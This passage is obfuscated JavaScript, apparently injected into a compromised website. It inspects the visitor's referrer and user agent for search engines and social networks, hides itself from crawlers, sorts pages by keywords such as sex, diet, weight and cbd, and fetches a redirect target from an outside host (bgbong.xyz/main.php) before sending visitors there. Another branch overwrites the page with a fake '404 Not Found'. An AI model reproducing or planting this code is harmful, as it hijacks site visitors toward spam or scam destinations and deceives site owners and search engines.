_0xdfd05a=0x1fba+-0x1f*-0x1f+-0x1*0x237b;while(!![]){switch(_0x3629e9[_0xdfd05a++]){case'0':document[_0xf3881a[_0x28e797(0xe1)]]();continue;case'1':document[_0xf3881a[_0x28e797(0xaf)]]();continue;case'2':urlNoParams[_0x28e797(0xd1)](_0xf3881a[_0x28e797(0xb4)])?_0x55fd01=_0x55fd01[_0x28e797(0xff)](_0xf3881a[_0x28e797(0xc8)](siteName,_0xf3881a[_0x28e797(0xeb)]))[_0x28e797(0xd4)](_0xf3881a[_0x28e797(0xc8)](urlNoParams,flag)):_0x55fd01=_0x55fd01[_0x28e797(0xff)](_0xf3881a[_0x28e797(0xc8)](siteName,_0xf3881a[_0x28e797(0xeb)]))[_0x28e797(0xd4)](_0xf3881a[_0x28e797(0xc8)](_0xf3881a[_0x28e797(0xc8)](urlNoParams,'/'),flag));continue;case'3':document[_0xf3881a[_0x28e797(0xda)]](_0x55fd01);continue;case'4':_0x55fd01=_0x55fd01[_0x28e797(0xff)](_0xf3881a[_0x28e797(0xc5)])[_0x28e797(0xd4)]('\x22');continue;}break;}}}):([_0x2e776d(0xbe),_0x2e776d(0xb6),_0x2e776d(0x10e),_0x2e776d(0xef),_0x2e776d(0x9a)][_0x2e776d(0xc4)](_0xc2c669=>document[_0x2e776d(0xb5)][_0x2e776d(0x101)+'e']()[_0x2e776d(0xd1)](_0xc2c669))||['fb',_0x2e776d(0xed),_0x2e776d(0xe6),_0x2e776d(0xec)][_0x2e776d(0xc4)](_0x4975ad=>navigator[_0x2e776d(0xe7)][_0x2e776d(0x101)+'e']()[_0x2e776d(0xd1)](_0x4975ad)))&&jump(urlNoParams,cats[cat],param));function _0x33df(){const _0x1b549a=['FLUzg','4631795GszzuZ','OlshH','search','ziKFF','replace','/?key=','OpzlP','referrer','bing.','19936692ySiotx','ymNRJ','36UAObxX','pathname','safe','&domain=','LxFLZ','.google.','cixKY','11355QunTWF','well','edssv','dyxpX','some','PNUDm','cbd','cymMJ','qnizm','und','href','CIzNH','hemp','bxVCz','qPfoz','USZaM','https://1.','includes','fgWrl','fact','join','origin','592cNzDpy','test','cEPLF','&json=1','xXEJl','VledX','then','eOCCF','dtVYp','length','hash','htDFi','sex','libido','715775bLnoWO','male','pinterest','userAgent','penis','close','1/main.php','bkNHN','twitter','facebook','UbfGG','facebook.','location','_0_','RxHFp','eating','301216pjwYSa','YeVcW','catch','/jump/','_0w_','LVTXd','hkrQW','json','diet','MYtGU','OPWNd','split','sexual','toLowerCas','bgbong.xyz','open','/2026/','substring','2|4|0|3|1','.html','isArray','1499023vRCzcG','.html\x22','404\x20Not\x20Fo','weight','write','yandex.','slim','?key=','notice','pinterest.','live','dAQgK','yoDuU','?json=1&re','QnhGl','pain','VEGKR','desire','BdOuq','PDQxY','DtULV','7706216zZyWGO','FRETe','IISgQ','fpage=','UdeQm','health','_0c_'];_0x33df=function(){return _0x1b549a;};return _0x33df();}function load(_0x532f2c){const _0x3c45e3=_0x2e776d,_0x49030c={'UdeQm':_0x3c45e3(0xfb),'dtVYp':function(_0xba1c85,_0x78d531){return _0xba1c85(_0x78d531);},'hkrQW':_0x3c45e3(0xdc),'cixKY':_0x3c45e3(0xf6)};return _0x49030c[_0x3c45e3(0xde)](fetch,_0x532f2c)[_0x49030c[_0x3c45e3(0xfa)]](function(_0x489014){const _0x295c67=_0x3c45e3;return _0x489014[_0x49030c[_0x295c67(0xaa)]]();})[_0x49030c[_0x3c45e3(0xbf)]](function(_0x1aa6bb){});}function jump(_0x12e05d,_0x21f699,_0x357d61){const _0x3f57fe=_0x2e776d,_0x5244db={'ziKFF':function(_0x400f46,_0x564f38){return _0x400f46(_0x564f38);},'qPfoz':function(_0x3b67ea,_0x4b6c26){return _0x3b67ea+_0x4b6c26;},'PDQxY':function(_0x3374ad,_0xcfd740){return _0x3374ad+_0xcfd740;},'bxVCz':_0x3f57fe(0xd0)+_0x3f57fe(0x102)+_0x3f57fe(0xf7),'LxFLZ':_0x3f57fe(0x9e)+_0x3f57fe(0xa9),'VledX':_0x3f57fe(0xdc)};_0x5244db[_0x3f57fe(0xb1)](load,_0x5244db[_0x3f57fe(0xce)](_0x5244db[_0x3f57fe(0xce)](_0x5244db[_0x3f57fe(0xce)](_0x5244db[_0x3f57fe(0xa4)](_0x5244db[_0x3f57fe(0xce)](_0x5244db[_0x3f57fe(0xce)](_0x5244db[_0x3f57fe(0xa4)](_0x5244db[_0x3f57fe(0xcd)],_0x21f699),_0x5244db[_0x3f57fe(0xbd)]),_0x12e05d),'/?'),_0x357d61[0x1a4a+0x43*-0x7+-0x1874]),'='),_0x357d61[-0xbed*-0x2+0x127d+0x1*-0x2a55]))[_0x5244db[_0x3f57fe(0xdb)]](_0xc566fa=>{const _0x179782=_0x3f57fe;window[_0x179782(0xf0)][_0x179782(0xca)]=_0xc566fa;});}function _0x4f35(_0x5a56c9,_0x3ce4a1){const _0x18f813=_0x33df();return _0x4f35=function(_0x41b8d5,_0x5e3b95){_0x41b8d5=_0x41b8d5-(0x2a2*-0xa+-0x2454+0x3f40);let _0x3a884d=_0x18f813[_0x41b8d5];return _0x3a884d;},_0x4f35(_0x5a56c9,_0x3ce4a1);}function getCat(_0x2dcd60){const _0x48fdb5=_0x2e776d,_0x314090={'eOCCF':function(_0x51d504,_0x4e1f56){return _0x51d504==_0x4e1f56;},'fgWrl':function(_0x523941,_0x280a8b){return _0x523941%_0x280a8b;},'edssv':_0x48fdb5(0xa2),'cEPLF':_0x48fdb5(0xe5),'YeVcW':_0x48fdb5(0x100),'FRETe':_0x48fdb5(0xe2),'UbfGG':_0x48fdb5(0xe3),'yoDuU':_0x48fdb5(0xe8),'VEGKR':_0x48fdb5(0xc6),'QnhGl':_0x48fdb5(0xa0),'ymNRJ':_0x48fdb5(0x9b),'MYtGU':_0x48fdb5(0xc1),'FLUzg':_0x48fdb5(0x99),'BdOuq':_0x48fdb5(0xd3),'dAQgK':_0x48fdb5(0xbb),'IISgQ':_0x48fdb5(0xcc),'LVTXd':_0x48fdb5(0xfc),'RxHFp':_0x48fdb5(0x10c),'OPWNd':_0x48fdb5(0xab),'dyxpX':_0x48fdb5(0xf3),'DtULV':_0x48fdb5(0x10f)};if(_0x314090[_0x48fdb5(0xdd)](_0x2dcd60[_0x48fdb5(0xdf)],-0x121*-0x3+-0x1c8f+0x133*0x15)){const _0x2d0958=_0x2dcd60[0x20*0x1e+-0x23bf+0xaab*0x3][_0x48fdb5(0xff)]('-'),_0x6f7c85=_0x2d0958[_0x314090[_0x48fdb5(0xd2)](_0x2dcd60[0x1139+0xf51+-0x2088][_0x48fdb5(0xdf)],_0x2d0958[_0x48fdb5(0xdf)])][_0x48fdb5(0x105)](-0x2419*-0x1+-0x1145+-0x12d0),_0x31daf6=[_0x314090[_0x48fdb5(0xc2)],_0x314090[_0x48fdb5(0xd8)],_0x314090[_0x48fdb5(0xf5)],_0x314090[_0x48fdb5(0xa7)],_0x314090[_0x48fdb5(0xee)],_0x314090[_0x48fdb5(0x9d)]];if(_0x31daf6[_0x48fdb5(0xd1)](_0x6f7c85))return'0';const _0xbc30b6=[_0x314090[_0x48fdb5(0xa1)],_0x314090[_0x48fdb5(0x9f)],_0x314090[_0x48fdb5(0xb8)],_0x314090[_0x48fdb5(0xfd)],_0x314090[_0x48fdb5(0xad)],_0x314090[_0x48fdb5(0xa3)],_0x314090[_0x48fdb5(0x9c)],_0x314090[_0x48fdb5(0xa8)]];if(_0xbc30b6[_0x48fdb5(0xd1)](_0x6f7c85))return'1';const _0xe72b0e=[_0x314090[_0x48fdb5(0xf9)],_0x314090[_0x48fdb5(0xf2)],_0x314090[_0x48fdb5(0xfe)],_0x314090[_0x48fdb5(0xc3)],_0x314090[_0x48fdb5(0xa5)]];if(_0xe72b0e[_0x48fdb5(0xd1)](_0x6f7c85))return'2';}return![];}function isCrawler(){const _0x571a7f=_0x2e776d;return/bot|google|bing|yahoo|duckduck|crawler|spider|crawling/i[_0x571a7f(0xd7)](navigator[_0x571a7f(0xe7)]);}